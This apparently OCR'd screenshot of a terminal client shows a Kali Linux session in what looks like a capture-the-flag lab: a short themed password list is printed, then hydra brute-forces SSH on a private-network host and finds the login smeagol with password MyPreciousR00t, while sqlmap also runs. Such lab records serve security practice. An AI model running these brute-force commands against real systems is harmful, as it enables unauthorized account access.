 同步状态
IP 192.168.5.152 复制
系统信息
运行 54 分
负载 0.86, 0.70, 0.75
CPU 10%
内存 77% 1.5G/1.9G
交换 36% 349M/975M
内存 CPU 命令
156.6... 17.6 java
59.2M 9.6 sqlmap
344.2... 3.3 java
6.5M 1.3 sshd
113K 131K eth0
174K
120K
60K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
1 kali × 2 kali × 3 centos7 × +
┌──(root kali)-[~/wanan]
└─# cat passwd.txt
iwilltakethering
MyPreciousR00t
AndMySword
AndMyBow
AndMyAxe
┌──(root kali)-[~/wanan]
└─# hydra -L users.txt -P passwd.txt 192.168.5.153 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-21 02:28:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.5.153:22/
[22][ssh] host: 192.168.5.153   login: smeagol   password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-21 02:28:10
┌──(root kali)-[~/wanan]
└─#
命令输入 历史 选项
文件 命令
默认分类
命令编辑器
S 英